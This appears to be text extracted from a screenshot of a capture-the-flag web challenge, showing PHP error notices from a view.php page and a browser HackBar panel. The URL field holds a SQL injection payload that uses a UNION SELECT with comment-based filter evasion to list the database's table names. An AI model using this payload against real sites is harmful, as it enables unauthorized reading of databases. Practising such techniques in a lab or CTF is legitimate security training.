 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug ABP Adblock Plus HackBar
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.133:31745/view.php?no=0 union/**/select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3,4
Split URL
Execute
Post data Referer User Agent Cookies Clear All